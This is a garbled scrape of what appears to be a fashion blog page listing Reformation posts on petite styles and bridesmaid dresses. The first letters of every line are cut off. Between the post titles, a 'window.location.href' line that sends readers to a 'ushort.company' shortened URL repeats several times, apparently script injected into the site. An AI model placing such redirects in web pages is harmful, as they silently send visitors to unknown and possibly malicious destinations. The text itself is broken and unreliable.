
on’t Call Me Cute: 8 Petite Styles from
eformation
January 10, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
edding Season: 7 Bridesmaid Dresses
rom Reformation
December 7, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";